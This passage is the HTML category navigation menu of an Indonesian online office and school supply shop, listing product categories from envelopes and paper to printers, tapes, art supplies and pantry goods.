class="level2 nav-5-1-1 category-item first"><a href="https://www.alattulis.id/produk-kertas/amplop/amplop-coklat.html" ><span>Amplop Coklat</span></a></li><li  class="level2 nav-5-1-2 category-item"><a href="https://www.alattulis.id/produk-kertas/amplop/amplop-lebaran-dan-fancy.html" ><span>Amplop Lebaran &amp; Fancy</span></a></li><li  class="level2 nav-5-1-3 category-item"><a href="https://www.alattulis.id/produk-kertas/amplop/amplop-putih.html" ><span>Amplop Putih</span></a></li><li  class="level2 nav-5-1-4 category-item last"><a href="https://www.alattulis.id/produk-kertas/amplop/amplop-tali.html" ><span>Amplop Tali Kancing</span></a></li></ul></li><li  class="level1 nav-5-2 category-item parent"><a href="https://www.alattulis.id/produk-kertas/buku.html" ><span>Buku</span></a><ul class="level1 submenu"><li  class="level2 nav-5-2-1 category-item first"><a href="https://www.alattulis.id/produk-kertas/buku/buku-cetak.html" ><span>Buku Cetak</span></a></li><li  class="level2 nav-5-2-2 category-item"><a href="https://www.alattulis.id/produk-kertas/buku/buku-hard-cover.html" ><span>Buku hard Cover</span></a></li><li  class="level2 nav-5-2-3 category-item"><a href="https://www.alattulis.id/produk-kertas/buku/buku-faktur-nota-dan-surat-jalan.html" ><span>Buku Nota &amp; Surat Jalan</span></a></li><li  class="level2 nav-5-2-4 category-item"><a href="https://www.alattulis.id/produk-kertas/buku/buku-alamat.html" ><span>Buku Tamu &amp; Alamat</span></a></li><li  class="level2 nav-5-2-5 category-item"><a href="https://www.alattulis.id/produk-kertas/buku/buku-catatan-dan-bloknot.html" ><span>Buku Tulis - Catatan &amp; Bloknote</span></a></li><li  class="level2 nav-5-2-6 category-item"><a href="https://www.alattulis.id/produk-kertas/buku/campus.html" ><span>Campus</span></a></li><li  class="level2 nav-5-2-7 category-item"><a href="https://www.alattulis.id/produk-kertas/buku/kalender-dan-agenda.html" ><span>Kalender &amp; Buku Agenda</span></a></li><li  class="level2 nav-5-2-8 category-item"><a href="https://www.alattulis.id/produk-kertas/buku/kertas-binder.html" ><span>Kertas Binder Loose Leaf</span></a></li><li  class="level2 nav-5-2-9 category-item"><a href="https://www.alattulis.id/produk-kertas/buku/milimeter-blok.html" ><span>Milimeter Blok</span></a></li><li  class="level2 nav-5-2-10 category-item"><a href="https://www.alattulis.id/produk-kertas/buku/sampul-buku.html" ><span>Sampul Buku</span></a></li><li  class="level2 nav-5-2-11 category-item last"><a href="https://www.alattulis.id/produk-kertas/buku/buku-gambar.html" ><span>Buku Gambar </span></a></li></ul></li><li  class="level1 nav-5-3 category-item"><a href="https://www.alattulis.id/produk-kertas/continuous-form.html" ><span>Continuous Form</span></a></li><li  class="level1 nav-5-4 category-item"><a href="https://www.alattulis.id/produk-kertas/continuous-form-label.html" ><span>Continuous Form Label</span></a></li><li  class="level1 nav-5-5 category-item"><a href="https://www.alattulis.id/produk-kertas/kantung-belanja-kertas-dan-plastik.html" ><span>Kantung Belanja Kertas &amp; Plastik</span></a></li><li  class="level1 nav-5-6 category-item"><a href="https://www.alattulis.id/produk-kertas/kertas-fax-struk-dan-thermal-roll.html" ><span>Kertas Fax - Struk &amp; Thermal</span></a></li><li  class="level1 nav-5-7 category-item"><a href="https://www.alattulis.id/produk-kertas/kertas-folio-bergaris.html" ><span>Kertas Folio Bergaris</span></a></li><li  class="level1 nav-5-8 category-item"><a href="https://www.alattulis.id/produk-kertas/kertas-printer-dan-fotocopy.html" ><span>Kertas Fotocopy</span></a></li><li  class="level1 nav-5-9 category-item parent"><a href="https://www.alattulis.id/produk-kertas/kertas-fotografi.html" ><span>Kertas Fotografi</span></a><ul class="level1 submenu"><li  class="level2 nav-5-9-1 category-item first"><a href="https://www.alattulis.id/produk-kertas/kertas-fotografi/inkjet-paper.html" ><span>Inkjet paper</span></a></li><li  class="level2 nav-5-9-2 category-item"><a href="https://www.alattulis.id/produk-kertas/kertas-fotografi/photo-paper.html" ><span>Photo Paper</span></a></li><li  class="level2 nav-5-9-3 category-item"><a href="https://www.alattulis.id/produk-kertas/kertas-fotografi/printable-film.html" ><span>Printable Film</span></a></li><li  class="level2 nav-5-9-4 category-item last"><a href="https://www.alattulis.id/produk-kertas/kertas-fotografi/sublimation-paper.html" ><span>Sublimation Paper</span></a></li></ul></li><li  class="level1 nav-5-10 category-item"><a href="https://www.alattulis.id/produk-kertas/kertas-hvs-warna.html" ><span>Kertas HVS Warna</span></a></li><li  class="level1 nav-5-11 category-item"><a href="https://www.alattulis.id/produk-kertas/kertas-kado.html" ><span>Kertas Kado</span></a></li><li  class="level1 nav-5-12 category-item"><a href="https://www.alattulis.id/produk-kertas/kertas-kalkir.html" ><span>Kertas Kalkir</span></a></li><li  class="level1 nav-5-13 category-item"><a href="https://www.alattulis.id/produk-kertas/kertas-koran.html" ><span>Kertas Koran</span></a></li><li  class="level1 nav-5-14 category-item"><a href="https://www.alattulis.id/produk-kertas/label-stiker.html" ><span>Label Stiker</span></a></li><li  class="level1 nav-5-15 category-item last"><a href="https://www.alattulis.id/produk-kertas/kertas-lainnya.html" ><span>Kertas &amp; Karton Lainnya</span></a></li></ul></li><li  class="level0 nav-6 category-item level-top parent"><a href="https://www.alattulis.id/mesin-cetak-copy-scan.html"  class="level-top" ><span>Perlengkapan Printing - Copy &amp; Scan</span></a><ul class="level0 submenu"><li  class="level1 nav-6-1 category-item first"><a href="https://www.alattulis.id/mesin-cetak-copy-scan/alat-pembuat-label.html" ><span>Label printer</span></a></li><li  class="level1 nav-6-2 category-item"><a href="https://www.alattulis.id/mesin-cetak-copy-scan/mesin-fotokopi.html" ><span>Mesin Fotocopy</span></a></li><li  class="level1 nav-6-3 category-item"><a href="https://www.alattulis.id/mesin-cetak-copy-scan/mesin-printer-dotmatrix.html" ><span>Mesin Printer Dotmatrix</span></a></li><li  class="level1 nav-6-4 category-item"><a href="https://www.alattulis.id/mesin-cetak-copy-scan/printer-ink-tank.html" ><span>Mesin Printer Ink Tank</span></a></li><li  class="level1 nav-6-5 category-item"><a href="https://www.alattulis.id/mesin-cetak-copy-scan/printer-inkjet.html" ><span>Mesin Printer InkJet</span></a></li><li  class="level1 nav-6-6 category-item"><a href="https://www.alattulis.id/mesin-cetak-copy-scan/printer-laser.html" ><span>Mesin Printer Laser</span></a></li><li  class="level1 nav-6-7 category-item"><a href="https://www.alattulis.id/mesin-cetak-copy-scan/printer-thermal.html" ><span>Mesin Printer Thermal</span></a></li><li  class="level1 nav-6-8 category-item"><a href="https://www.alattulis.id/mesin-cetak-copy-scan/mesin-stensil.html" ><span>Mesin Stensil</span></a></li><li  class="level1 nav-6-9 category-item parent"><a href="https://www.alattulis.id/mesin-cetak-copy-scan/alat-label-harga.html" ><span>Perekat Label harga &amp; Label Roll</span></a><ul class="level1 submenu"><li  class="level2 nav-6-9-1 category-item first"><a href="https://www.alattulis.id/mesin-cetak-copy-scan/alat-label-harga/alat-perekat-label-harga.html" ><span>Alat Perekat Label harga</span></a></li><li  class="level2 nav-6-9-2 category-item last"><a href="https://www.alattulis.id/mesin-cetak-copy-scan/alat-label-harga/label-roll-kertas.html" ><span>Label Roll</span></a></li></ul></li><li  class="level1 nav-6-10 category-item parent"><a href="https://www.alattulis.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai.html" ><span>Perlengkapan Printer Habis Pakai</span></a><ul class="level1 submenu"><li  class="level2 nav-6-10-1 category-item first"><a href="https://www.alattulis.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/brother-p-touch-tape-cartridge.html" ><span>Brother P-touch Tape Cartridge</span></a></li><li  class="level2 nav-6-10-2 category-item"><a href="https://www.alattulis.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/casio-ez-label-tape.html" ><span>Casio EZ-Label Tape</span></a></li><li  class="level2 nav-6-10-3 category-item"><a href="https://www.alattulis.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/epson-labelworks-tape-cartridge.html" ><span>Epson LabelWorks Tape Cartridge</span></a></li><li  class="level2 nav-6-10-4 category-item"><a href="https://www.alattulis.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/perlengkapan-kartrid-inkjet.html" ><span>Isi Ulang Toner &amp; Kartrid Inkjet</span></a></li><li  class="level2 nav-6-10-5 category-item"><a href="https://www.alattulis.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/cartridge-inkjet.html" ><span>Kartrid Inkjet</span></a></li><li  class="level2 nav-6-10-6 category-item"><a href="https://www.alattulis.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/cartridge-toner.html" ><span>Kartrid Toner Laserjet</span></a></li><li  class="level2 nav-6-10-7 category-item last"><a href="https://www.alattulis.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/pita-printer.html" ><span>Pita Printer</span></a></li></ul></li><li  class="level1 nav-6-11 category-item last"><a href="https://www.alattulis.id/mesin-cetak-copy-scan/scanner.html" ><span>Scanner</span></a></li></ul></li><li  class="level0 nav-7 category-item level-top parent"><a href="https://www.alattulis.id/lem-dan-pita-perekat.html"  class="level-top" ><span>Lem &amp; Adhesive Tape</span></a><ul class="level0 submenu"><li  class="level1 nav-7-1 category-item first"><a href="https://www.alattulis.id/lem-dan-pita-perekat/aluminium-foil-tape.html" ><span>Aluminium Foil Tape</span></a></li><li  class="level1 nav-7-2 category-item"><a href="https://www.alattulis.id/lem-dan-pita-perekat/selotip-kain.html" ><span>Cloth Tape ( Lakban Kain )</span></a></li><li  class="level1 nav-7-3 category-item"><a href="https://www.alattulis.id/lem-dan-pita-perekat/double-tape.html" ><span>Double Side Tape</span></a></li><li  class="level1 nav-7-4 category-item"><a href="https://www.alattulis.id/lem-dan-pita-perekat/duct-tape.html" ><span>Duct Tape</span></a></li><li  class="level1 nav-7-5 category-item"><a href="https://www.alattulis.id/lem-dan-pita-perekat/foam-double-tape.html" ><span>Foam Double tape</span></a></li><li  class="level1 nav-7-6 category-item"><a href="https://www.alattulis.id/lem-dan-pita-perekat/glue-stick.html" ><span>Glue Stick &amp; Lem Kertas</span></a></li><li  class="level1 nav-7-7 category-item"><a href="https://www.alattulis.id/lem-dan-pita-perekat/Kraft-Tape.html" ><span>Kraft Tape</span></a></li><li  class="level1 nav-7-8 category-item"><a href="https://www.alattulis.id/lem-dan-pita-perekat/selotip-pengemasan.html" ><span>Lakban Plastik (OPP Packing Tape)</span></a></li><li  class="level1 nav-7-9 category-item"><a href="https://www.alattulis.id/lem-dan-pita-perekat/lem-kayu-dan-besi.html" ><span>Lem Kayu - Lem Besi</span></a></li><li  class="level1 nav-7-10 category-item"><a href="https://www.alattulis.id/lem-dan-pita-perekat/lem-tembak.html" ><span>LemTembak &amp; Hot Melt Glue</span></a></li><li  class="level1 nav-7-11 category-item"><a href="https://www.alattulis.id/lem-dan-pita-perekat/magic-tapes.html" ><span>Magic Tapes</span></a></li><li  class="level1 nav-7-12 category-item"><a href="https://www.alattulis.id/lem-dan-pita-perekat/masking-tape.html" ><span>Masking Tape</span></a></li><li  class="level1 nav-7-13 category-item"><a href="https://www.alattulis.id/lem-dan-pita-perekat/mounting-tapes.html" ><span>Mounting Tapes</span></a></li><li  class="level1 nav-7-14 category-item"><a href="https://www.alattulis.id/lem-dan-pita-perekat/selotip-pvc.html" ><span>PVC Insulation Tape (Isolasi Listrik)</span></a></li><li  class="level1 nav-7-15 category-item"><a href="https://www.alattulis.id/lem-dan-pita-perekat/selotip-kantor-dan-sekolah.html" ><span>Selotip (Stationery Tape)</span></a></li><li  class="level1 nav-7-16 category-item"><a href="https://www.alattulis.id/lem-dan-pita-perekat/strapping-band.html" ><span>Strapping Band</span></a></li><li  class="level1 nav-7-17 category-item last"><a href="https://www.alattulis.id/lem-dan-pita-perekat/Stretch-film.html" ><span>Stretch Film</span></a></li></ul></li><li  class="level0 nav-8 category-item level-top parent"><a href="https://www.alattulis.id/peralatan-menggambar-dan-melukis.html"  class="level-top" ><span>Peralatan Menggambar &amp; Melukis</span></a><ul class="level0 submenu"><li  class="level1 nav-8-1 category-item first"><a href="https://www.alattulis.id/peralatan-menggambar-dan-melukis/kertas-lukis-dan-gambar.html" ><span>Buku Gambar dan Mewarnai</span></a></li><li  class="level1 nav-8-2 category-item"><a href="https://www.alattulis.id/peralatan-menggambar-dan-melukis/cat-seni-kerajinan.html" ><span>Cat Air &amp; Cat Akrilik</span></a></li><li  class="level1 nav-8-3 category-item"><a href="https://www.alattulis.id/peralatan-menggambar-dan-melukis/crayon.html" ><span>Crayon &amp; Oil Pastel</span></a></li><li  class="level1 nav-8-4 category-item"><a href="https://www.alattulis.id/peralatan-menggambar-dan-melukis/kanvas-lukis.html" ><span>Kanvas Lukis</span></a></li><li  class="level1 nav-8-5 category-item"><a href="https://www.alattulis.id/peralatan-menggambar-dan-melukis/kuas-seni.html" ><span>Kuas Lukis</span></a></li><li  class="level1 nav-8-6 category-item"><a href="https://www.alattulis.id/peralatan-menggambar-dan-melukis/palet-lukis.html" ><span>Palet Lukis</span></a></li><li  class="level1 nav-8-7 category-item"><a href="https://www.alattulis.id/peralatan-menggambar-dan-melukis/pensil-gambar.html" ><span>Pensil Warna</span></a></li><li  class="level1 nav-8-8 category-item"><a href="https://www.alattulis.id/peralatan-menggambar-dan-melukis/poster-color.html" ><span>Poster Color</span></a></li><li  class="level1 nav-8-9 category-item"><a href="https://www.alattulis.id/peralatan-menggambar-dan-melukis/spidol-warna.html" ><span>Spidol Warna</span></a></li><li  class="level1 nav-8-10 category-item"><a href="https://www.alattulis.id/peralatan-menggambar-dan-melukis/tinta-gambar.html" ><span>Tinta Gambar</span></a></li><li  class="level1 nav-8-11 category-item last"><a href="https://www.alattulis.id/catalog/category/view/s/buku-gambar/id/669/" ><span>Buku Gambar</span></a></li></ul></li><li  class="level0 nav-9 category-item level-top parent"><a href="https://www.alattulis.id/bahan-seni-dan-kerajinan.html"  class="level-top" ><span>Alat Prakarya &amp; Kerajinan Sekolah</span></a><ul class="level0 submenu"><li  class="level1 nav-9-1 category-item first"><a href="https://www.alattulis.id/bahan-seni-dan-kerajinan/bantalan-dan-alas-kerajinan-flanel.html" ><span>Bantalan &amp; Alas Kerajinan Flanel</span></a></li><li  class="level1 nav-9-2 category-item"><a href="https://www.alattulis.id/bahan-seni-dan-kerajinan/benang.html" ><span>Benang</span></a></li><li  class="level1 nav-9-3 category-item"><a href="https://www.alattulis.id/bahan-seni-dan-kerajinan/busa-dan-styrofoam-kerajinan.html" ><span>Busa &amp; Styrofoam Kerajinan</span></a></li><li  class="level1 nav-9-4 category-item"><a href="https://www.alattulis.id/bahan-seni-dan-kerajinan/lilin-mainan-tanah-liat-clay.html" ><span>#Clay #Lilin #Tanah Liat</span></a></li><li  class="level1 nav-9-5 category-item"><a href="https://www.alattulis.id/bahan-seni-dan-kerajinan/jarum-dan-kait.html" ><span>Jarum &amp; Kait</span></a></li><li  class="level1 nav-9-6 category-item"><a href="https://www.alattulis.id/bahan-seni-dan-kerajinan/kertas-origami.html" ><span>Kertas Origami</span></a></li><li  class="level1 nav-9-7 category-item"><a href="https://www.alattulis.id/bahan-seni-dan-kerajinan/kertas-prakarya.html" ><span>Kertas Prakarya</span></a></li><li  class="level1 nav-9-8 category-item"><a href="https://www.alattulis.id/bahan-seni-dan-kerajinan/manik-manik.html" ><span>Manik-Manik</span></a></li><li  class="level1 nav-9-9 category-item"><a href="https://www.alattulis.id/bahan-seni-dan-kerajinan/pita-hias.html" ><span>Pita Hias</span></a></li><li  class="level1 nav-9-10 category-item"><a href="https://www.alattulis.id/bahan-seni-dan-kerajinan/sequin-dan-glitter.html" ><span>Sequin &amp; Glitter</span></a></li><li  class="level1 nav-9-11 category-item"><a href="https://www.alattulis.id/bahan-seni-dan-kerajinan/seragam-sekolah.html" ><span>Seragam Sekolah</span></a></li><li  class="level1 nav-9-12 category-item last"><a href="https://www.alattulis.id/bahan-seni-dan-kerajinan/stik-es-krim.html" ><span>Stik Es Krim</span></a></li></ul></li><li  class="level0 nav-10 category-item level-top parent"><a href="https://www.alattulis.id/perlengkapan-ekstrakulikuler.html"  class="level-top" ><span>Perlengkapan Ekstrakurikuler</span></a><ul class="level0 submenu"><li  class="level1 nav-10-1 category-item first"><a href="https://www.alattulis.id/perlengkapan-ekstrakulikuler/alat-musik.html" ><span>Alat Musik</span></a></li><li  class="level1 nav-10-2 category-item parent"><a href="https://www.alattulis.id/perlengkapan-ekstrakulikuler/peralatan-olahraga.html" ><span>Peralatan Olahraga</span></a><ul class="level1 submenu"><li  class="level2 nav-10-2-1 category-item first"><a href="https://www.alattulis.id/perlengkapan-ekstrakulikuler/peralatan-olahraga/bola-basket.html" ><span>Bola Basket</span></a></li><li  class="level2 nav-10-2-2 category-item"><a href="https://www.alattulis.id/perlengkapan-ekstrakulikuler/peralatan-olahraga/kompas-navigasi.html" ><span>Kompas Navigasi</span></a></li><li  class="level2 nav-10-2-3 category-item"><a href="https://www.alattulis.id/perlengkapan-ekstrakulikuler/peralatan-olahraga/pingpong.html" ><span>Pingpong</span></a></li><li  class="level2 nav-10-2-4 category-item"><a href="https://www.alattulis.id/perlengkapan-ekstrakulikuler/peralatan-olahraga/sepak-bola.html" ><span>Sepak Bola</span></a></li><li  class="level2 nav-10-2-5 category-item"><a href="https://www.alattulis.id/perlengkapan-ekstrakulikuler/peralatan-olahraga/stopwatch.html" ><span>Stopwatch</span></a></li><li  class="level2 nav-10-2-6 category-item last"><a href="https://www.alattulis.id/perlengkapan-ekstrakulikuler/peralatan-olahraga/voli.html" ><span>Voli</span></a></li></ul></li><li  class="level1 nav-10-3 category-item last"><a href="https://www.alattulis.id/perlengkapan-ekstrakulikuler/perlengkapan-pramuka.html" ><span>Perlengkapan Pramuka</span></a></li></ul></li><li  class="level0 nav-11 category-item level-top parent"><a href="https://www.alattulis.id/perlengkapan-presentasi.html"  class="level-top" ><span>Perlengkapan Presentasi</span></a><ul class="level0 submenu"><li  class="level1 nav-11-1 category-item first"><a href="https://www.alattulis.id/perlengkapan-presentasi/electric-copyboard.html" ><span>Electric Copyboard</span></a></li><li  class="level1 nav-11-2 category-item"><a href="https://www.alattulis.id/perlengkapan-presentasi/kapur-tulis.html" ><span>Kapur Tulis</span></a></li><li  class="level1 nav-11-3 category-item"><a href="https://www.alattulis.id/perlengkapan-presentasi/kertas-flipchart-dan-easel.html" ><span>Kertas Flipchart &amp; Easel</span></a></li><li  class="level1 nav-11-4 category-item"><a href="https://www.alattulis.id/perlengkapan-presentasi/layar-proyektor.html" ><span>Layar Proyektor</span></a></li><li  class="level1 nav-11-5 category-item"><a href="https://www.alattulis.id/perlengkapan-presentasi/magnet-whiteboard.html" ><span>Magnet Whiteboard</span></a></li><li  class="level1 nav-11-6 category-item"><a href="https://www.alattulis.id/perlengkapan-presentasi/movieboard.html" ><span>Movie Board &amp; Aksesoris </span></a></li><li  class="level1 nav-11-7 category-item"><a href="https://www.alattulis.id/perlengkapan-presentasi/papan-buletin.html" ><span>Papan Buletin (Pinboard &amp; softboard)</span></a></li><li  class="level1 nav-11-8 category-item"><a href="https://www.alattulis.id/perlengkapan-presentasi/easel-dan-papan-flipchart.html" ><span>Papan Flipchart (easel)</span></a></li><li  class="level1 nav-11-9 category-item"><a href="https://www.alattulis.id/perlengkapan-presentasi/papan-poster.html" ><span>Papan Poster</span></a></li><li  class="level1 nav-11-10 category-item"><a href="https://www.alattulis.id/perlengkapan-presentasi/papan-tulis-kaca-glassboard.html" ><span>Papan Tulis Kaca ( Glassboard )</span></a></li><li  class="level1 nav-11-11 category-item"><a href="https://www.alattulis.id/perlengkapan-presentasi/papan-tulis-kapur.html" ><span>Papan Tulis Kapur</span></a></li><li  class="level1 nav-11-12 category-item"><a href="https://www.alattulis.id/perlengkapan-presentasi/papan-tulis-whiteboard-dan-magnet.html" ><span>Papan Tulis Spidol ( Whiteboard )</span></a></li><li  class="level1 nav-11-13 category-item"><a href="https://www.alattulis.id/perlengkapan-presentasi/laser-pointer.html" ><span>Pointer Laser</span></a></li><li  class="level1 nav-11-14 category-item"><a href="https://www.alattulis.id/perlengkapan-presentasi/presentations-binder.html" ><span>Presentations Binders</span></a></li><li  class="level1 nav-11-15 category-item last"><a href="https://www.alattulis.id/perlengkapan-presentasi/projectors.html" ><span>Projectors</span></a></li></ul></li><li  class="level0 nav-12 category-item level-top parent"><a href="https://www.alattulis.id/mainan-edukatif.html"  class="level-top" ><span>Mainan Edukatif &amp; Alat Peraga</span></a><ul class="level0 submenu"><li  class="level1 nav-12-1 category-item first"><a href="https://www.alattulis.id/mainan-edukatif/flash-card-edukatif.html" ><span>Flash Card Edukatif</span></a></li><li  class="level1 nav-12-2 category-item"><a href="https://www.alattulis.id/mainan-edukatif/mainan-peralatan-sains-dan-penjelajahan.html" ><span>Mainan Peralatan Sains &amp; Penjelajahan</span></a></li><li  class="level1 nav-12-3 category-item"><a href="https://www.alattulis.id/mainan-edukatif/mainan-susun-balok.html" ><span>Mainan Susun Balok</span></a></li><li  class="level1 nav-12-4 category-item"><a href="https://www.alattulis.id/mainan-edukatif/mainan-belajar-membaca.html" ><span>Mainan untuk Belajar Membaca &amp; Berhitung</span></a></li><li  class="level1 nav-12-5 category-item"><a href="https://www.alattulis.id/mainan-edukatif/mainan-astronomi.html" ><span>Model &amp; Mainan Astronomi</span></a></li><li  class="level1 nav-12-6 category-item"><a href="https://www.alattulis.id/mainan-edukatif/sempoa-mainan.html" ><span>Sempoa Mainan</span></a></li><li  class="level1 nav-12-7 category-item last"><a href="https://www.alattulis.id/mainan-edukatif/puzzles.html" ><span>Teka-Teki &amp; Puzzle</span></a></li></ul></li><li  class="level0 nav-13 category-item level-top parent"><a href="https://www.alattulis.id/pantri-kantor-dan-dapur-set.html"  class="level-top" ><span>Pantri Kantor &amp; Sekolah</span></a><ul class="level0 submenu"><li  class="level1 nav-13-1 category-item first"><a href="https://www.alattulis.id/pantri-kantor-dan-dapur-set/gantungan.html" ><span>Gantungan</span></a></li><li  class="level1 nav-13-2 category-item parent"><a href="https://www.alattulis.id/pantri-kantor-dan-dapur-set/makanan-minuman.html" ><span>Makanan &amp; Minuman</span></a><ul class="level1 submenu"><li  class="level2 nav-13-2-1 category-item first"><a href="https://www.alattulis.id/pantri-kantor-dan-dapur-set/makanan-minuman/air-minum-mineral.html" ><span>Air Minum Mineral</span></a></li><li  class="level2 nav-13-2-2 category-item"><a href="https://www.alattulis.id/pantri-kantor-dan-dapur-set/makanan-minuman/gula-dan-pemanis.html" ><span>Gula &amp; Pemanis</span></a></li><li  class="level2 nav-13-2-3 category-item"><a href="https://www.alattulis.id/pantri-kantor-dan-dapur-set/makanan-minuman/kopi.html" ><span>Kopi Bubuk</span></a></li><li  class="level2 nav-13-2-4 category-item"><a href="https://www.alattulis.id/pantri-kantor-dan-dapur-set/makanan-minuman/susu.html" ><span>Susu</span></a></li><li  class="level2 nav-13-2-5 category-item last"><a href="https://www.alattulis.id/pantri-kantor-dan-dapur-set/makanan-minuman/teh-dan-seduhan.html" ><span>Teh &amp; Seduhan</span></a></li></ul></li><li  class="level1 nav-13-3 category-item"><a href="https://www.alattulis.id/pantri-kantor-dan-dapur-set/obat-obatan.html" ><span>Obat-Obatan</span></a></li><li  class="level1 nav-13-4 category-item"><a href="https://www.alattulis.id/pantri-kantor-dan-dapur-set/pemotong-kuku-nail-clipper.html" ><span>Pemotong Kuku Nail Clipper</span></a></li><li  class="level1 nav-13-5 category-item"><a href="https://www.alattulis.id/pantri-kantor-dan-dapur-set/pengharum-rumah.html" ><span>Pengharum Ruangan</span></a></li><li  class="level1 nav-13-6 category-item"><a href="https://www.alattulis.id/pantri-kantor-dan-dapur-set/peralatan-dapur.html" ><span>Perabotan Dapur - Kitchenware</span></a></li><li  class="level1 nav-13-7 category-item"><a href="https://www.alattulis.id/pantri-kantor-dan-dapur-set/perlengkapan-p3k.html" ><span>Perlengkapan P3K</span></a></li><li  class="level1 nav-13-8 category-item parent"><a href="https://www.alattulis.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah.html" ><span>Perlengkapan Pembersih Rumah</span></a><ul class="level1 submenu"><li  class="level2 nav-13-8-1 category-item first"><a href="https://www.alattulis.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/alat-pel.html" ><span>Alat Pel</span></a></li><li  class="level2 nav-13-8-2 category-item"><a href="https://www.alattulis.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/ember.html" ><span>Ember</span></a></li><li  class="level2 nav-13-8-3 category-item"><a href="https://www.alattulis.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/gagang-sapu-dan-pel.html" ><span>Gagang Sapu &amp; Pel</span></a></li><li  class="level2 nav-13-8-4 category-item"><a href="https://www.alattulis.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/kemoceng.html" ><span>Kemoceng</span></a></li><li  class="level2 nav-13-8-5 category-item"><a href="https://www.alattulis.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/pengki.html" ><span>Pengki</span></a></li><li  class="level2 nav-13-8-6 category-item"><a href="https://www.alattulis.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/sapu.html" ><span>Sapu</span></a></li><li  class="level2 nav-13-8-7 category-item"><a href="https://www.alattulis.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/sarung-tangan-karet.html" ><span>Sarung Tangan Karet</span></a></li><li  class="level2 nav-13-8-8 category-item"><a href="https://www.alattulis.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/sikat-gosok.html" ><span>Sikat Gosok</span></a></li><li  class="level2 nav-13-8-9 category-item"><a href="https://www.alattulis.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/spons-dan-kain-gosok.html" ><span>Spons &amp; Kain Gosok</span></a></li><li  class="level2 nav-13-8-10 category-item last"><a href="https://www.alattulis.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/squeegee.html" ><span>Squeegee</span></a></li></ul></li><li  class="level1 nav-13-9 category-item"><a href="https://www.alattulis.id/pantri-kantor-dan-dapur-set/plastik-kemasan-dan-zip.html" ><span>Plastik Kemasan &amp; Zip </span></a></li><li  class="level1 nav-13-10 category-item"><a href="https://www.alattulis.id/pantri-kantor-dan-dapur-set/plastik-sampah.html" ><span>Plastik Sampah</span></a></li><li  class="level1 nav-13-11 category-item"><a href="https://www.alattulis.id/pantri-kantor-dan-dapur-set/bungkus-plastik-wrapping.html" ><span>Plastik Wrapping Makanan</span></a></li><li  class="level1 nav-13-12 category-item parent"><a href="https://www.alattulis.id/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga.html" ><span>Produk Pembersih Rumah Tangga</span></a><ul class="level1 submenu"><li  class="level2 nav-13-12-1 category-item first"><a href="https://www.alattulis.id/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga/deterjen-dan-sabun-cuci-piring.html" ><span>Deterjen &amp; Sabun Cuci Piring</span></a></li><li  class="level2 nav-13-12-2 category-item"><a href="https://www.alattulis.id/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga/disinfektan-rumah-tangga.html" ><span>Disinfektan Rumah Tangga</span></a></li><li  class="level2 nav-13-12-3 category-item"><a href="https://www.alattulis.id/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga/pembersih-kaca-dan-permukaan.html" ><span>Pembersih Kaca &amp; Permukaan</span></a></li><li  class="level2 nav-13-12-4 category-item"><a href="https://www.alattulis.id/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga/pembersih-lantai.html" ><span>Pembersih Lantai</span></a></li><li  class="level2 nav-13-12-5 category-item last"><a href="https://www.alattulis.id/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga/pembersih-serbaguna.html" ><span>Pembersih Serbaguna</span></a></li></ul></li><li  class="level1 nav-13-13 category-item"><a href="https://www.alattulis.id/pantri-kantor-dan-dapur-set/Tisu-dan-dispenser.html" ><span>Tisu Wajah &amp; Dispenser Tisu</span></a></li><li  class="level1 nav-13-14 category-item last"><a href="https://www.alattulis.id/pantri-kantor-dan-dapur-set/tong-dan-keranjang-sampah.html" ><span>Tong &amp; Keranjang Sampah</span></a></li></ul></li><li  class="level0 nav-14 category-item level-top parent"><a href="https://www.alattulis.id/perlengkapan-listrik-dan-kelistrikan.html"  class="level-top" ><span>Alat Listrik &amp; Elektronik</span></a><ul class="level0 submenu"><li  class="level1 nav-14-1 category-item first"><a href="https://www.alattulis.id/perlengkapan-listrik-dan-kelistrikan/colokan-listrik.html" ><span>Colokan Listrik</span></a></li><li  class="level1 nav-14-2 category-item"><a href="https://www.alattulis.id/perlengkapan-listrik-dan-kelistrikan/kabel-ekstensi.html" ><span>Kabel Ekstensi</span></a></li><li  class="level1 nav-14-3 category-item"><a href="https://www.alattulis.id/perlengkapan-listrik-dan-kelistrikan/klip-kabel.html" ><span>Klip Kabel</span></a></li><li  class="level1 nav-14-4 category-item"><a href="https://www.alattulis.id/perlengkapan-listrik-dan-kelistrikan/saklar-listrik.html" ><span>Saklar Listrik</span></a></li><li  class="level1 nav-14-5 category-item"><a href="https://www.alattulis.id/perlengkapan-listrik-dan-kelistrikan/senter.html" ><span>Senter</span></a></li><li  class="level1 nav-14-6 category-item last"><a href="https://www.alattulis.id/perlengkapan-listrik-dan-kelistrikan/stopkontak-dan-soket-listrik.html" ><span>Stopkontak &amp; Soket Listrik</span></a></li></ul></li><li  class="level0 nav-15 category-item level-top parent"><a href="https://www.alattulis.id/komponen-komputer.html"  class="level-top" ><span>Komponen Komputer</span></a><ul class="level0 submenu"><li  class="level1 nav-15-1 category-item first parent"><a href="https://www.alattulis.id/komponen-komputer/aksesoris-komputer.html" ><span>Aksesoris 